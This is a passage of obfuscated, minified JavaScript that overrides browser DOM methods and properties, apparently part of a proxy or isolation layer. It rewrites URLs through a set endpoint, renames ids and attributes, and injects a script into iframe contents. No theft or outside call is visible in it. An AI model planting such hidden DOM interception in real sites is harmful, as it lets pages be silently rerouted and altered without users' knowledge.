Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(902)][o(3873)][o(802)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(902)][o(3873)][o(3362)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1947),h(1352),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3597)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2252)](s)[o(3759)][o(2252)][o(802)](this),c=i.A[o(2252)](s)[o(3445)][o(2252)][o(802)](this),l=o(3730)===a||o(2589)===a&&o(3574)===c?e.MN[o(1404)]:o(2589)===a&&o(3490)===c?e.MN[o(2887)]:e.MN[o(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});for(var u=arguments[o(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2252)](s)[o(3597)][o(3873)][o(802)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1472),h(660),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(3344)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(949),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(275)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(275)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(328),h(3651),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const u=t[e(3078)]();if(this instanceof s[e(3761)]&&u[e(682)](e(994)))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);if((e(3077)===r[e(1642)]||e(2048)===r[e(1642)])&&(this instanceof s[e(3069)]||this instanceof s[e(2115)]||this instanceof s[e(3670)]||this instanceof s[e(3064)]||this instanceof s[e(2858)]||this instanceof s[e(3307)]||u[e(2653)](e(1712))))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,d,...a)}}),de(s,h(328),h(1721),(function(t,a,c){const d=h;a=a[d(3500)](),(0,o.yu)(l,a)&&(a=d(810)+(0,u.md)(a[d(3006)](5)[d(3500)]()));let f=String(c);const m=this[d(2379)][d(3500)]();if(["id",d(2512)][d(682)](a))f=f[d(1263)](" ")[d(3584)]((t=>t[d(3878)]()))[d(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2994)](" ");else if([d(1549),d(1352)][d(682)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3851)])){const t=d(3497)===m?e.MN[d(2837)]:d(3490)===m?e.MN[d(2887)]:e.MN[d(2435)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}}else if(d(687)===a)f=d(3355)[d(3371)](At,d(3779))[d(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1753)]+d(297),kind:e.MN[d(2887)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]}),d(2256))[d(3371)]((0,kt.x)().id,d(3169))+Tt({_window:s,protectUrlContext:r,html:f});else if(d(3868)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(1753)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1890)===a||d(699)===a)f=d(2097)+f;else if(d(3154)===m&&d(1196)===a&&(0,o.pI)(l,f)){const t=i.A[d(2252)](s)[d(618)][d(802)](this,d(2111));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(338)===t?e.MN[d(886)]:e.MN[d(2837)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}else d(3154)===m&&d(2111)===a&&(0,o.Bo)(l,f)?[d(338),d(2849),d(1208),d(2794)][d(682)](f)||(f=(0,u.md)(f)):d(3433)!==m||d(1549)!==a&&d(660)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2435)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return t[d(802)](this,a,f)}),(function(t,e){const n=h,r=t[n(3500)]();if(["id",n(2512)][n(682)](r)&&(0,o.Bo)(l,e))return!0;if([n(1549),n(1352),n(3868)][n(682)](r)&&(0,o.pI)(l,e))return!0;if(n(687)===r&&this instanceof HTMLIFrameElement&&m[n(802)](this))return!0;if([n(1890),n(699)][n(682)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2379)][n(3500)]();return!(n(3154)!==i||n(1196)!==t||!(0,o.pI)(l,e))||!(n(3154)!==i||n(2111)!==t||!(0,o.Bo)(l,e))||!(n(3433)!==i||n(1549)!==t&&n(660)!==t||!(0,o.pI)(l,e))})),Zt(s,h(328),h(303),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(810)+(0,u.md)(t[n(3006)](5)[n(3500)]()));let r=i.A[n(2252)](s)[n(618)][n(802)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2512)===t)r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");else if(n(1549)===t&&(0,e.EW)(r)||n(1352)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3851)];r=ue(t)?r:t}else n(3868)===t?r=Nt(r):n(1890)!==t&&n(699)!==t||n(2430)!=typeof r||!r[n(2653)](n(2097))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3006)](3);return r}),(function(t){const e=h,n=i.A[e(2252)](s)[e(618)][e(802)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2512),e(1549),e(687),e(3868),e(1352),e(1890),e(699)][e(682)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Zt(s,h(328),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(815)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(328),h(1759),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(945)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(328),h(2278),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(1499)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(328),h(2509),{get:function(t,e){const n=h;n(2430)==typeof e&&(0,o.yu)(l,e)&&(e=n(810)+(0,u.md)(e[n(3006)](5)[n(3500)]()));const r=t[e];if(!r)return r;if(n(2141)===e)return r;var i;if(n(3196)==typeof r)return e===(null===(i=s[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(s[e(1102)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2851)===n?function(){const e=i,n=s[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3605)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3605)===e){const e=t[n(2168)];if("id"===e&&n(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2512)===e&&n(2430)==typeof i)return i[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2168)===e&&i[n(2653)](n(810))){const t=i[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):i}return i}}):r(3196)==typeof i?i[r(2333)](t):i:i}}):n}:i(3196)==typeof r?r[i(2333)](t):r:s}})}:r[n(2333)](t);if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1102)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3196)==typeof i)return i[r(2333)](t);if(r(3605)===e){const e=t[r(2168)];if("id"===e&&r(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2512)===e&&r(2430)==typeof i)return i[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2168)===e&&i[r(2653)](r(810))){const t=i[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Zt(s,h(328),h(2345),(function(t){const e=h;return!!t&&(t[e(2141)]>1e4?i.A[e(2252)](s)[e(3543)][e(802)](this,t):i.A[e(2252)](s)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(3726),h(2299),{get:function(t,e){const n=h;if(n(2430)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(810)+r)?(0,u.md)(r):e];return n(3196)==typeof i?i[n(2333)](t):i},set:function(t,e,n){const r=h;if(r(2430)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(810)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2430)==typeof e){const t=c(e);e=(0,o.yu)(l,n(810)+t)?(0,u.md)(t):e}return s[n(702)][n(3372)](t,e)}},null,(function(){const t=h;if(s[t(1333)][t(1421)][t(476)](t(2614))){const e=i.A[t(2252)](s)[t(1254)][t(2252)][t(802)](this);if(e&&t(1018)===e[t(693)])return!1}return!0})),Qt(s,h(2574),h(2168),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2252)](s)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2653)](e(4003))})),Zt(s,h(328),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(2682)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2682)][e(802)](this,t):a}),(t=>t)),Zt(s,h(328),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3483)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(3483)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3102)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(3102)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(1800)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(1800)][e(802)](this,t):a}),(t=>t)),Qt(s,h(328),"id",{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(2430)!=typeof t&&(t=s[e(2632)](t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2648)][e(3873)][e(802)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Zt(s,h(328),h(2556),(function(t,e){const n=h;return i.A[n(2252)](s)[n(3939)][n(802)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2959)])})),Zt(s,h(328),h(3838),(function(t){const e=h;return i.A[e(2252)](s)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(328),h(1866),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,i=[];for(var s=arguments[e(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2200)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2238)](t)})),r[e(3362)](t,[...i])};if(n(585)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3362)](t,[e])};if(n(1678)===e)return function(){const e=n;for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3362)](t,[...c])};if(n(376)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3362)](t,[e,i])};if(n(3764)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3362)](t,[e,i])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===s[n(1575)][n(1236)])return function(){const e=n,o=r[e(802)](t);return new(s[e(1102)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new(s[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=h;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2430)!=typeof t&&(t=t[e(3078)]()),t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" "),i.A[e(2252)](s)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(s,h(328),h(3269),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=h,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" ");for(var r=arguments[e(2141)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2252)](s)[e(2076)][e(3873)][e(802)](this,n,...a)}}),Zt(s,h(1978),h(1550),(function(t){const e=h;return i.A[e(2252)](s)[e(489)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1406),h(1550),(function(t){const e=h;return e(2430)!=typeof t&&(t=s[e(2632)](t)),i.A[e(2252)](s)[e(1915)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(3774)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(2815)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2815)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(858)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(858)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(278),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2212)][e(802)](this,t)})),Zt(s,h(1978),h(3244),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2528)][e(802)](this,t)})),Qt(s,h(1526),h(1196),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3396)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2252)](s)[a(618)][a(802)](this,a(2111));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(338)===c?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var u=arguments[a(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2252)](s)[a(3396)][a(3873)][a(802)](this,t,...d)}}),Qt(s,h(1526),h(2111),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(s,h(2574),h(1262),{get:function(){const t=h,e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if($t(s,c,e))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}return i.A[t(2252)](s)[t(2577)][t(2252)][t(802)](this,...o)}}),Qt(s,h(2574),h(894),{get:function(){const t=h;for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if(!c)return c;const u=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if($t(s,c,u))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3851)]);if((t(3671)===n[t(1421)]||t(2440)===n[t(1421)])&&n[t(3749)][t(682)](t(2615))||t(1622)===n[t(1421)]&&n[t(3749)][t(682)](t(1919))||t(2335)===n[t(1421)]&&"/"===n[t(3749)]||t(1972)===n[t(1421)]&&n[t(3749)][t(682)](t(3910)))return Ht[t(2252)](s,c)}return c}}),Qt(s,h(1062),h(2039),{get:function(){const t=h;for(var e=arguments[t(2141)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(2102)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](s)[t(405)][t(2252)][t(802)](this);if(t(2430)==typeof c&&c[t(682)](t(1005)))try{const e=JSON[t(989)](c);if(t(2273)===e[t(434)]&&t(1653)===e[t(2272)])return a}catch(t){}return t(2043)==typeof c&&c[t(1408)]||(l=c,t(2430)==typeof l&&l[t(2653)](t(1448)))||(0,N.aV)(n.A[t(1753)])!==(0,N.aV)(i.A[t(2252)](s)[t(1952)][t(2252)][t(802)](this))?a:Ht[t(2252)](s,a);var l}}),Qt(s,h(2574),h(687),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t);t=t[o(3078)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1753)]+o(297),kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});return t=t[o(682)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3355)[o(3371)](At,o(3779))[o(3371)](a,o(2256))[o(3371)]((0,kt.x)().id,o(3169))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t)}},m),Qt(s,h(647),h(3172),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3172)])&&void 0!==e?e:i.A[t(2252)](s)[t(1797)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2496)])&&void 0!==e?e:i.A[t(2252)](s)[t(1328)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2880),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2880)])&&void 0!==e?e:i.A[t(2252)](s)[t(2745)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1033),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1033)])&&void 0!==e?e:i.A[t(2252)](s)[t(2730)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(3262),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3262)])&&void 0!==e?e:i.A[t(2252)](s)[t(2818)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1579),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1579)])&&void 0!==e?e:i.A[t(2252)](s)[t(3580)][t(2252)][t(802)](this)}}),Zt(s,h(1862),h(1587),(function(t){const e=h;if(this instanceof s[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof s[e(966)]){const n=i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t);if((0,o.xP)(l,n))try{i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2252)](s)[e(4039)][e(802)](this,t)})),Zt(s,h(1379),h(2927),(function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1379)]&&t instanceof s[e(1371)]){const n=Array[e(2529)](t[e(1784)])[e(3584)]((t=>t instanceof s[e(966)]?i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t):""));return i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2994)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)}return i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)})),Object[h(2112)](s)[h(2200)]((t=>{const e=h;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=s[e(3486)][e(3372)](s[t][e(1925)],r);n&&s[e(3486)][e(1727)](s[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2252)][t(802)](this,...i);let a=n[t(2252)][t(802)](this,...i);return t(2430)==typeof a&&a[t(2653)](t(2097))&&(a=a[t(3006)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2430)!=typeof t&&r(2253)!=typeof 